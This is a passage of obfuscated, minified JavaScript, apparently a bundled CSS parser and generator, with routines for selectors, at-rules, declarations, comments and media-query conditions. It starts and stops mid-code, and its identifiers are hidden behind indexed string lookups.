Object[o(1422)](e[o(3058)]))this[o(2028)](t,n);if(e[o(1742)]){this[o(1742)]=!0;for(const[t,e]of Object[o(1422)]((s=this[o(2037)],{...Xn,...Bn,...Zn(s)})))this[o(2028)](t,e)}if(e[o(3275)])for(const[t,n]of Object[o(1422)](e[o(3275)]))this[o(3155)](t,n);if(e[o(2694)])for(const[t,n]of Object[o(1422)](e[o(2694)]))this[o(3066)](t,n)}var s;this[o(614)]=zr(this[o(1723)][o(1878)](o(3143)))}[t(1759)](e){const n=t;function r(t,e){o[a1M(1478)]({node:t,message:e})}const i=this[n(3096)],o=[];return this[n(2820)][n(582)](e,(function(t){const e=n;i[e(3535)](t[e(1585)])?i[t[e(1585)]][e(2578)](t,r):r(t,e(3572)+t[e(1585)]+"`")})),!!o[n(1914)]&&o}[t(3455)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1138)==typeof e||e&&o(1138)==typeof e[o(1585)],syntax:null,match:null,matchRef:null};return o(1311)==typeof e?a[o(2668)]=zr(e,s):(o(1138)==typeof e?Object[o(2210)](a,o(2820),{get:()=>(Object[o(2210)](a,o(2820),{value:mr(e)}),a[o(2820)])}):a[o(2820)]=e,Object[o(2210)](a,o(2668),{get:()=>(Object[o(2210)](a,o(2668),{value:zr(a[o(2820)],s)}),a[o(2668)])}),o(2476)===n&&Object[o(2210)](a,o(2459),{get(){const t=o,e=a[t(2820)],n=function(e){const n=t,r=e[n(1699)][0];return!1===e[n(3516)]&&1===e[n(1699)][n(1914)]&&n(3551)===r[n(1585)]&&!0===r[n(1567)]}(e)?zr({...e,terms:[e[t(1699)][0][t(920)]]},s):null;return Object[t(2210)](a,t(2459),{value:n}),n}})),a}[t(3155)](e,n){const r=t;n&&(this[r(3275)][e]={type:r(2710),name:e,prelude:n[r(1749)]?this[r(3455)](n[r(1749)],r(3541),e):null,descriptors:n[r(2581)]?Object[r(919)](n[r(2581)])[r(3383)](((t,i)=>(t[i]=this[r(3455)](n[r(2581)][i],r(3229),i,e),t)),Object[r(3523)](null)):null})}[t(3066)](e,n){const r=t;n&&(this[r(2694)][e]=this[r(3455)](n,r(2476),e))}[t(2028)](e,n){const r=t;n&&(this[r(3058)][e]=this[r(3455)](n,r(2123),e))}[t(1021)](e){const n=t;if(!this[n(1299)](e))return new mn(n(1837),"@"+e)}[t(747)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e);return!o[r(1749)]&&n?new SyntaxError(r(1688)+e+r(1390)):!o[r(1749)]||n||Qr(this,o[r(1749)],"",!1)[r(1582)]?void 0:new SyntaxError(r(1688)+e+r(1508))}[t(2285)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e),s=wn(n);return o[r(2581)]?o[r(2581)][s[r(1382)]]||o[r(2581)][s[r(3521)]]?void 0:new mn(r(1051),n):new SyntaxError(r(1688)+e+r(558))}[t(2172)](e){const n=t;if(!this[n(2221)](e))return new mn(n(1423),e)}[t(709)](e,n){const r=t,i=this[r(747)](e,n);if(i)return Yr(null,i);const o=this[r(1299)](e);return o[r(1749)]?Qr(this,o[r(1749)],n||"",!1):Yr(null,null)}[t(2220)](e,n,r){const i=t,o=this[i(2285)](e,n);if(o)return Yr(null,o);const s=this[i(1299)](e),a=wn(n);return Qr(this,s[i(2581)][a[i(1382)]]||s[i(2581)][a[i(3521)]],r,!1)}[t(2630)](e){const n=t;return n(1459)!==e[n(1585)]?Yr(null,new Error(n(717))):this[n(571)](e[n(3124)],e[n(3515)])}[t(571)](e,n){const r=t;if(vn(e)[r(3395)])return Yr(null,new Error(r(1206)));const i=this[r(2172)](e);return i?Yr(null,i):Qr(this,this[r(2221)](e),n,!0)}[t(755)](e,n){const r=t,i=this[r(2782)](e);return i?Qr(this,i,n,!1):Yr(null,new mn(r(2778),e))}[t(2668)](e,n){const r=t;return r(1138)==typeof e||e&&e[r(1585)]?(r(1138)!=typeof e&&e[r(2668)]||(e=this[r(3455)](e,r(2123),r(2302))),Qr(this,e,n,!1)):Yr(null,new mn(r(624)))}[t(1512)](e,n,r,i){return Pr(this,n,this[t(571)](e,n),r,i)}[t(2896)](e,n,r){const i=t;return Pr(this,e[i(3515)],this[i(2630)](e),n,r)}[t(879)](e,n,r){const i=t,o=[];return this[i(2820)][i(582)](e,{visit:i(1459),enter:t=>{const e=i;o[e(1478)][e(3026)](o,this[e(2896)](t,n,r))}}),o}[t(1299)](e,n=!0){const r=t,i=wn(e);return(i[r(1086)]&&n?this[r(3275)][i[r(1382)]]||this[r(3275)][i[r(3521)]]:this[r(3275)][i[r(1382)]])||null}[t(3364)](e,n=!0){const r=t,i=this[r(1299)](e,n);return i&&i[r(1749)]||null}[t(2329)](e,n){const r=t;return this[r(3275)][r(3535)](e)&&this[r(3275)][r(1772)]&&this[r(3275)][e][r(1772)][n]||null}[t(2221)](e,n=!0){const r=t,i=vn(e);return(i[r(1086)]&&n?this[r(2694)][i[r(1382)]]||this[r(2694)][i[r(3521)]]:this[r(2694)][i[r(1382)]])||null}[t(2782)](e){const n=t;return hasOwnProperty[n(1829)](this[n(3058)],e)?this[n(3058)][e]:null}[t(1763)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1M;if(a[l(2313)](e))return a[l(2475)](e);a[l(2294)](e,!1),null!==c[l(2820)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(2123)!==c[u(1585)]&&u(2476)!==c[u(1585)])return;const d=u(2123)===c[u(1585)]?t[u(3058)]:t[u(2694)],h=u(2123)===c[u(1585)]?o:s;hasOwnProperty[u(1829)](d,c[u(1382)])?r(t,c[u(1382)],h,d[c[u(1382)]])&&(i[u(1478)](n(e,a===o)+u(1181)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0)):(i[u(1478)](n(e,a===o)+u(1103)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0))},m===fr&&f===fr)throw new Error(h(1770));!function t(e){const n=h;switch(m[n(1829)](d,e),e[n(1585)]){case n(724):e[n(1699)][n(2800)](t);break;case n(3551):case n(2872):t(e[n(920)]);break;case n(2123):case n(2476):case n(2100):case n(951):case n(2111):case n(2213):case n(2204):case n(2144):break;default:throw new Error(n(2719)+e[n(1585)])}f[n(1829)](d,e)}(c)}(c[l(2820)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3058)])r(this,t,o,this[e(3058)][t]);for(const t in this[e(2694)])r(this,t,s,this[e(2694)][t]);const a=[...o[e(919)]()][e(2792)]((t=>o[e(2475)](t))),c=[...s[e(919)]()][e(2792)]((t=>s[e(2475)](t)));return a[e(1914)]||c[e(1914)]?{errors:i,types:a,properties:c}:null}[t(3546)](e,n){const r=t;return{generic:this[r(1742)],cssWideKeywords:this[r(1723)],units:this[r(2037)],types:Jr(this[r(3058)],!n,e),properties:Jr(this[r(2694)],!n,e),atrules:Gr(this[r(3275)],!n,e)}}[t(2073)](){const e=t;return JSON[e(1186)](this[e(3546)]())}}function $r(e,n){const r=t;return r(1138)==typeof n&&/^\s*\|/[r(1962)](n)?r(1138)==typeof e?e+n:n[r(2297)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(3523)](null);for(const[t,o]of Object[r(1422)](e))if(o){i[t]={};for(const e of Object[r(919)](o))n[r(1031)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1422)](n))switch(t){case r(1742):i[t]=Boolean(o);break;case r(1723):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2037):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=Array[r(1132)](n)?n:[];break;case r(3275):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1749)]||null,descriptors:{...o[r(2581)]}};if(n){s[r(1749)]=n[r(1749)]?$r(s[r(1749)],n[r(1749)]):s[r(1749)]||null;for(const[t,e]of Object[r(1422)](n[r(2581)]||{}))s[r(2581)][t]=e?$r(s[r(2581)][t],e):null;Object[r(919)](s[r(2581)])[r(1914)]||(s[r(2581)]=null)}}break;case r(3058):case r(2694):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=$r(i[t][e],n);break;case r(2768):case r(1322):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]={...i[t][e],...n};break;case r(1730):i[t]={...e[t],...o};break;case r(3576):case r(1785):i[t]={...e[t],...ti(o,[r(1511)])};break;case r(2236):i[t]={...e[t],...ti(o,[r(1382),r(3096),r(1511),r(2928),r(2317)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(2214)]+e;const o=this[r(2431)](i);for(o!==ni&&o!==ri||(n&&this[r(791)](r(1130)),i++);i<this[r(1399)];i++)Kt(this[r(2431)](i))||this[r(791)](r(2194),i)}function ci(e){return ai[t(1829)](this,0,e)}function li(e,n){const r=t;if(!this[r(1392)](this[r(2214)]+e,n)){let t="";switch(n){case ii:t=r(2410);break;case ri:t=r(1087)}this[r(791)](t,this[r(2214)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(1402)];for(;i===Wt||i===Yt;)i=this[e(959)](++n);if(i!==Ut){if(!this[e(1248)](ni,n)&&!this[e(1248)](ri,n))return null;r=this[e(1248)](ni,n)?ni:ri;do{i=this[e(959)](++n)}while(i===Wt||i===Yt);i!==Ut&&(this[e(3342)](n),ci[e(1829)](this,oi))}return n>0&&this[e(3342)](n),0===r&&(i=this[e(2431)](this[e(2214)]),i!==ni&&i!==ri&&this[e(791)](e(1056))),ci[e(1829)](this,0!==r),r===ri?"-"+this[e(1916)](Ut):this[e(1916)](Ut)}const di=t(1117),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(2214)];let r=null,i=null;if(this[e(1402)]===Ut)ci[e(1829)](this,si),i=this[e(1916)](Ut);else if(this[e(1402)]===Et&&this[e(1392)](this[e(2214)],ri))switch(r="-1",li[e(1829)](this,1,ii),this[e(1399)]-this[e(2214)]){case 2:this[e(3390)](),i=ui[e(1829)](this);break;case 3:li[e(1829)](this,2,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,2,ri),ai[e(1829)](this,3,oi),this[e(3390)](),i=this[e(1473)](n+2)}else if(this[e(1402)]===Et||this[e(1248)](ni)&&this[e(959)](1)===Et){let t=0;switch(r="1",this[e(1248)](ni)&&(t=1,this[e(3390)]()),li[e(1829)](this,0,ii),this[e(1399)]-this[e(2214)]){case 1:this[e(3390)](),i=ui[e(1829)](this);break;case 2:li[e(1829)](this,1,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,1,ri),ai[e(1829)](this,2,oi),this[e(3390)](),i=this[e(1473)](n+t+1)}}else if(this[e(1402)]===It){const t=this[e(2431)](this[e(2214)]),o=t===ni||t===ri;let s=this[e(2214)]+o;for(;s<this[e(1399)]&&Kt(this[e(2431)](s));s++);s===this[e(2214)]+o&&this[e(791)](e(2194),this[e(2214)]+o),li[e(1829)](this,s-this[e(2214)],ii),r=this[e(3368)](n,s),s+1===this[e(1399)]?(this[e(3390)](),i=ui[e(1829)](this)):(li[e(1829)](this,s-this[e(2214)]+1,ri),s+2===this[e(1399)]?(this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut)):(ai[e(1829)](this,s-this[e(2214)]+2,oi),this[e(3390)](),i=this[e(1473)](s+1)))}else this[e(791)]();return null!==r&&r[e(2431)](0)===ni&&(r=r[e(1102)](1)),null!==i&&i[e(2431)](0)===ni&&(i=i[e(1102)](1)),{type:e(1117),loc:this[e(1094)](n,this[e(2214)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3072)](t+r)}else this[n(3072)](t)}else this[n(3072)](e.b)}function pi(){const e=t;return this[e(2053)](this[e(1005)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(959)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Nt)return!1}return!1}const bi=t(2710),wi=t(3576),vi={name:String,prelude:[t(3541),t(2053),null],block:[t(2373),null]};function yi(e=!1){const n=t,r=this[n(2214)];let i,o,s=null,a=null;switch(this[n(3451)](Nt),i=this[n(1473)](r+1),o=i[n(757)](),this[n(1518)](),!1===this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&(s=this[n(1195)]?this[n(2379)](this[n(3541)][n(1623)](this,i,e),pi):pi[n(1829)](this,this[n(506)]),this[n(1518)]()),this[n(1402)]){case Dt:this[n(3390)]();break;case Jt:a=hasOwnProperty[n(1829)](this[n(3576)],o)&&n(1311)==typeof this[n(3576)][o][n(1981)]?this[n(3576)][o][n(1981)][n(1829)](this,e):this[n(2373)](gi[n(1829)](this))}return{type:n(2710),loc:this[n(1094)](r,this[n(2214)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(3386)](Nt,"@"+e[n(1382)]),null!==e[n(1749)]&&this[n(2236)](e[n(1749)]),e[n(1981)]?this[n(2236)](e[n(1981)]):this[n(3386)](Dt,";")}const ki=t(3541),Ai=t(3412),Mi={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(757)]()),this[n(1518)](),r=hasOwnProperty[n(1829)](this[n(3576)],e)&&n(1311)==typeof this[n(3576)][e][n(1749)]?this[n(3576)][e][n(1749)][n(1829)](this):this[n(693)](this[n(2768)][n(3541)]),this[n(1518)](),!0!==this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&this[n(791)](n(2305)),{type:n(3541),loc:this[n(1448)](r),children:r}}function zi(e){this[t(585)](e)}const Si=36,Ei=42,Ti=61,Ni=94,Hi=124,Li=126;function Ci(){const e=t;this[e(611)]&&this[e(791)](e(2997));const n=this[e(2214)];let r=!1;return this[e(1248)](Ei)?(r=!0,this[e(3390)]()):this[e(1248)](Hi)||this[e(3451)](Et),this[e(1248)](Hi)?this[e(2431)](this[e(2214)]+1)!==Ti?(this[e(3390)](),this[e(3451)](Et)):r&&this[e(791)](e(2631),this[e(1399)]):r&&this[e(791)](e(2154)),{type:e(1832),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function ji(){const e=t,n=this[e(2214)],r=this[e(2431)](n);return r!==Ti&&r!==Li&&r!==Ni&&r!==Si&&r!==Ei&&r!==Hi&&this[e(791)](e(786)),this[e(3390)](),r!==Ti&&(this[e(1248)](Ti)||this[e(791)](e(3224)),this[e(3390)]()),this[e(1473)](n)}const Ui=t(523),Oi={name:t(1832),matcher:[String,null],value:[t(2213),t(1832),null],flags:[String,null]};function Ii(){const e=t,n=this[e(2214)];let r,i=null,o=null,s=null;return this[e(3451)](qt),this[e(1518)](),r=Ci[e(1829)](this),this[e(1518)](),this[e(1402)]!==Xt&&(this[e(1402)]!==Et&&(i=ji[e(1829)](this),this[e(1518)](),o=this[e(1402)]===Lt?this[e(2213)]():this[e(1832)](),this[e(1518)]()),this[e(1402)]===Et&&(s=this[e(1916)](Et),this[e(1518)]())),this[e(3451)](Xt),{type:e(523),loc:this[e(1094)](n,this[e(2214)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(3386)](jt,"["),this[n(2236)](e[n(1382)]),null!==e[n(2301)]&&(this[n(3072)](e[n(2301)]),this[n(2236)](e[n(3515)])),null!==e[n(3438)]&&this[n(3386)](Et,e[n(3438)]),this[n(3386)](jt,"]")}const Fi=38;function Ri(){return this[t(2053)](null,!0)}function Pi(){const e=t;return this[e(2379)](this[e(3283)],Ri)}function Di(){const e=t;return this[e(2053)](this[e(595)],!0)}function Vi(){const e=t;if(this[e(1402)]===Dt)return Di[e(1829)](this,this[e(506)]);const n=this[e(2379)](this[e(1459)],Di);return this[e(1402)]===Dt&&this[e(3390)](),n}const qi=t(2373),Xi=t(1981),Bi={children:[[t(2710),t(3283),t(1459)]]};function Zi(e){const n=t,r=e?Vi:Pi,i=this[n(2214)];let o=this[n(2033)]();this[n(3451)](Jt);t:for(;!this[n(611)];)switch(this[n(1402)]){case Gt:break t;case Wt:case Yt:this[n(3390)]();break;case Nt:o[n(1478)](this[n(2379)](this[n(2710)][n(1623)](this,e),Ri));break;default:e&&this[n(1248)](Fi)?o[n(1478)](Pi[n(1829)](this)):o[n(1478)](r[n(1829)](this))}return this[n(611)]||this[n(3451)](Gt),{type:n(2373),loc:this[n(1094)](i,this[n(2214)]),children:o}}function Ji(e){const n=t;this[n(3386)](Jt,"{"),this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")})),this[n(3386)](Gt,"}")}const Gi=t(2094),Yi={children:[[]]};function Qi(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](qt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Xt),{type:r(2094),loc:this[r(1094)](i,this[r(2214)]),children:o}}function Ki(e){const n=t;this[n(3386)](jt,"["),this[n(585)](e),this[n(3386)](jt,"]")}const $i=t(3476),to=[];function eo(){const e=t,n=this[e(2214)];return this[e(3451)](Rt),{type:e(3476),loc:this[e(1094)](n,this[e(2214)])}}function no(){const e=t;this[e(3386)](Rt,e(3552))}const ro=t(623),io=[];function oo(){const e=t,n=this[e(2214)];return this[e(3451)](Ft),{type:e(623),loc:this[e(1094)](n,this[e(2214)])}}function so(){const e=t;this[e(3386)](Ft,e(855))}const ao=46,co=t(538),lo={name:String};function uo(){const e=t;return this[e(518)](ao),{type:e(538),loc:this[e(1094)](this[e(2214)]-1,this[e(1399)]),name:this[e(1916)](Et)}}function ho(e){const n=t;this[n(3386)](jt,"."),this[n(3386)](Et,e[n(1382)])}const mo=43,fo=47,po=62,go=126,bo=t(2467),wo={name:String};function vo(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Wt:r=" ";break;case jt:switch(this[e(2431)](this[e(2214)])){case po:case mo:case go:this[e(3390)]();break;case fo:this[e(3390)](),this[e(2946)](e(2332)),this[e(518)](fo);break;default:this[e(791)](e(3419))}r=this[e(1473)](n)}return{type:e(2467),loc:this[e(1094)](n,this[e(2214)]),name:r}}function yo(e){const n=t;this[n(3072)](e[n(1382)])}const xo=42,ko=47,Ao=t(2215),Mo={value:String};function _o(){const e=t,n=this[e(2214)];let r=this[e(1399)];return this[e(3451)](Yt),r-n+2>=2&&this[e(2431)](r-2)===xo&&this[e(2431)](r-1)===ko&&(r-=2),{type:e(2215),loc:this[e(1094)](n,this[e(2214)]),value:this[e(3368)](n+2,r)}}function zo(e){const n=t;this[n(3386)](Yt,"/*"+e[n(3515)]+"*/")}const So=new Set([Pt,Zt,St]),Eo=t(1592),To={kind:String,children:[[t(1832),t(1119),t(2376),t(2952),t(1124)]]};function No(e){const n=t;return this[n(1789)](1)===Et&&So[n(2313)](this[n(1789)](2))?this[n(1119)](e):this[n(2952)](e)}const Ho={media:No,container:No,supports(){return this[t(1124)]()}};function Lo(e=t(1053)){const n=t,r=this[n(2033)]();t:for(;!this[n(611)];)switch(this[n(1402)]){case Yt:case Wt:this[n(3390)]();continue;case Et:r[n(1478)](this[n(1832)]());break;case Bt:{let t=this[n(2379)]((()=>Ho[e][n(1829)](this,e)),(()=>null));t||(t=this[n(2379)]((()=>{const t=n;this[t(3451)](Bt);const r=this[t(1592)](e);return this[t(3451)](Zt),r}),(()=>this[n(497)](e)))),r[n(1478)](t);break}case Tt:{let t=this[n(2379)]((()=>this[n(2376)](e)),(()=>null));t||(t=this[n(497)](e)),r[n(1478)](t);break}default:break t}return r[n(3147)]&&this[n(791)](n(3044)),{type:n(1592),loc:this[n(1448)](r),kind:e,children:r}}function Co(e){const n=t;e[n(585)][n(2800)]((t=>{const e=n;e(1592)===t[e(1585)]?(this[e(3386)](Bt,"("),this[e(2236)](t),this[e(3386)](Zt,")")):this[e(2236)](t)}))}const jo=33,Uo=35,Oo=36,Io=38,Wo=42,Fo=43,Ro=47;function Po(){const e=t;return this[e(2053)](this[e(3326)],!0)}function Do(){const e=t;return this[e(2053)](this[e(3326)],!1)}function Vo(){const e=t,n=this[e(506)],r=this[e(1539)]();return e(2053)!==r[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(1248)](jo)&&!1===this[e(716)](n)&&this[e(791)](),r}const qo=t(1459),Xo=t(3067),Bo={important:[Boolean,String],property:String,value:[t(1539),t(2053)]};function Zo(){const e=t,n=this[e(2214)],r=this[e(506)],i=Go[e(1829)](this),o=yn(i),s=o?this[e(1288)]:this[e(1729)],a=o?Do:Po;let c,l=!1;this[e(1518)](),this[e(3451)](Pt);const u=this[e(506)];if(o||this[e(1518)](),c=s?this[e(2379)](Vo,a):a[e(1829)](this,this[e(506)]),o&&e(1539)===c[e(1585)]&&c[e(585)][e(3147)])for(let t=u-this[e(506)];t<=0;t++)if(this[e(959)](t)===Wt){c[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}return this[e(1248)](jo)&&(l=Yo[e(1829)](this),this[e(1518)]()),!1===this[e(611)]&&this[e(1402)]!==Dt&&!1===this[e(716)](r)&&this[e(791)](),{type:e(1459),loc:this[e(1094)](n,this[e(2214)]),important:l,property:i,value:c}}function Jo(e){const n=t;this[n(3386)](Et,e[n(3124)]),this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)]),e[n(2727)]&&(this[n(3386)](jt,"!"),this[n(3386)](Et,!0===e[n(2727)]?n(2727):e[n(2727)]))}function Go(){const e=t,n=this[e(2214)];if(this[e(1402)]===jt)switch(this[e(2431)](this[e(2214)])){case Wo:case Oo:case Fo:case Uo:case Io:this[e(3390)]();break;case Ro:this[e(3390)](),this[e(1248)](Ro)&&this[e(3390)]()}return this[e(1402)]===Ht?this[e(3451)](Ht):this[e(3451)](Et),this[e(1473)](n)}function Yo(){const e=t;this[e(3451)](jt),this[e(1518)]();const n=this[e(1916)](Et);return e(2727)===n||n}const Qo=38;function Ko(){const e=t;return this[e(2053)](this[e(595)],!0)}const $o=t(3260),ts={children:[[t(1459),t(2710),t(3283)]]};function es(){const e=t,n=this[e(2033)]();for(;!this[e(611)];)switch(this[e(1402)]){case Wt:case Yt:case Dt:this[e(3390)]();break;case Nt:n[e(1478)](this[e(2379)](this[e(2710)][e(1623)](this,!0),Ko));break;default:this[e(1248)](Qo)?n[e(1478)](this[e(2379)](this[e(3283)],Ko)):n[e(1478)](this[e(2379)](this[e(1459)],Ko))}return{type:e(3260),loc:this[e(1448)](n),children:n}}function ns(e){const n=t;this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")}))}const rs=t(789),is={value:String,unit:String};function os(){const e=t,n=this[e(2214)],r=this[e(2723)](It);return{type:e(789),loc:this[e(1094)](n,this[e(2214)]),value:r,unit:this[e(3368)](n+r[e(1914)],this[e(2214)])}}function ss(e){const n=t;this[n(3386)](It,e[n(3515)]+e[n(1727)])}const as=47,cs=t(1119),ls={kind:String,name:String,value:[t(1832),t(691),t(789),t(2624),t(2111),null]};function us(e){const n=t,r=this[n(2214)];let i,o=null;if(this[n(3451)](Bt),this[n(1518)](),i=this[n(1916)](Et),this[n(1518)](),this[n(1402)]!==Zt){switch(this[n(3451)](Pt),this[n(1518)](),this[n(1402)]){case Ut:o=this[n(1033)](1)===jt?this[n(2624)]():this[n(691)]();break;case It:o=this[n(789)]();break;case Et:o=this[n(1832)]();break;case Tt:o=this[n(2379)]((()=>{const t=n,e=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](as)&&this[t(791)](),e}),(()=>this[n(2624)]()));break;default:this[n(791)](n(1063))}this[n(1518)]()}return this[n(611)]||this[n(3451)](Zt),{type:n(1119),loc:this[n(1094)](r,this[n(2214)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(3386)](Bt,"("),this[n(3386)](Et,e[n(1382)]),null!==e[n(3515)]&&(this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)])),this[n(3386)](Zt,")")}const hs=t(2376),ms={kind:String,feature:String,value:[t(1459),t(1510)]};function fs(e,n){const r=t,i=(this[r(1322)][e]||{})[n];return r(1311)!=typeof i&&this[r(791)](r(2518)+n+"()"),i}function ps(e=t(3350)){const n=t,r=this[n(2214)],i=this[n(2304)](),o=fs[n(1829)](this,e,i[n(757)]());this[n(1518)]();const s=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=o[t(1829)](this);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2053)](null,!1)));return this[n(611)]||this[n(3451)](Zt),{type:n(2376),loc:this[n(1094)](r,this[n(2214)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(3386)](Tt,e[n(1896)]+"("),this[n(2236)](e[n(3515)]),this[n(3386)](Zt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(2952),ks={kind:String,left:[t(1832),t(691),t(789),t(2624),t(2111)],leftComparison:String,middle:[t(1832),t(691),t(789),t(2624),t(2111)],rightComparison:[String,null],right:[t(1832),t(691),t(789),t(2624),t(2111),null]};function As(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(1248)](bs,this[e(714)](1))?this[e(2624)]():this[e(691)]();case It:return this[e(789)]();case Et:return this[e(1832)]();case Tt:return this[e(2379)]((()=>{const t=e,n=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](bs)&&this[t(791)](),n}),(()=>this[e(2624)]()));default:this[e(791)](e(1063))}}function Ms(e){const n=t;if(this[n(1518)](),this[n(1248)](ws)||this[n(1248)](ys)){const t=this[n(1360)][this[n(2214)]];return this[n(3390)](),this[n(1248)](vs)?(this[n(3390)](),t+"="):t}if(this[n(1248)](vs))return"=";this[n(791)](n(2813)+(e?n(739):"")+n(873))}function _s(e=t(3350)){const n=t,r=this[n(2214)];this[n(1518)](),this[n(3451)](Bt);const i=As[n(1829)](this),o=Ms[n(1829)](this,n(1832)===i[n(1585)]),s=As[n(1829)](this);let a=null,c=null;return this[n(1033)](0)!==Zt&&(a=Ms[n(1829)](this),c=As[n(1829)](this)),this[n(1518)](),this[n(3451)](Zt),{type:n(2952),loc:this[n(1094)](r,this[n(2214)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(1926)]),this[n(3072)](e[n(1251)]),this[n(2236)](e[n(3266)]),e[n(2548)]&&(this[n(3072)](e[n(1879)]),this[n(2236)](e[n(2548)])),this[n(3386)](Zt,")")}const Ss=t(2111),Es=t(1311),Ts={name:String,children:[[]]};function Ns(e,n){const r=t,i=this[r(2214)],o=this[r(2304)](),s=o[r(757)]();let a;return a=n[r(3535)](s)?n[s][r(1829)](this,n):e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2111),loc:this[r(1094)](i,this[r(2214)]),name:o,children:a}}function Hs(e){const n=t;this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ls=t(497),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(2214)];let i=null;this[n(1402)]===Tt?i=this[n(2304)]():this[n(3451)](Bt);const o=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=this[t(693)](this[t(2768)][t(1539)]);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2726)](this[n(2053)](null,!1))));return this[n(611)]||this[n(3451)](Zt),{type:n(497),loc:this[n(1094)](r,this[n(2214)]),kind:e,function:i,children:o}}function Us(e){const n=t;e[n(1311)]?this[n(3386)](Tt,e[n(1311)]+"("):this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Os=t(2653),Is=t(2867),Ws={value:String};function Fs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(2867),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n+1)}}function Rs(e){const n=t;this[n(3386)](Ht,"#"+e[n(3515)])}const Ps=t(1832),Ds={name:String};function Vs(){const e=t;return{type:e(1832),loc:this[e(1094)](this[e(2214)],this[e(1399)]),name:this[e(1916)](Et)}}function qs(e){const n=t;this[n(3386)](Et,e[n(1382)])}const Xs=t(1633),Bs={name:String};function Zs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(1633),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n+1)}}function Js(e){const n=t;this[n(3386)](jt,"#"+e[n(1382)])}const Gs=46,Ys=t(1876),Qs={name:String};function Ks(){const e=t;let n=this[e(2214)],r=this[e(1916)](Et);for(;this[e(1248)](Gs);)this[e(3451)](jt),r+="."+this[e(1916)](Et);return{type:e(1876),loc:this[e(1094)](n,this[e(2214)]),name:r}}function $s(e){const n=t;this[n(3072)](e[n(1382)])}const ta=t(1024),ea={children:[[t(1876)]]};function na(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1876)]()),this[e(1789)](0)===Vt);)this[e(1518)](),this[e(3390)](),this[e(1518)]();return{type:e(1024),loc:this[e(1448)](n),children:n}}function ra(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ia=t(1220),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1592),null]};function sa(){const e=t,n=this[e(2214)];let 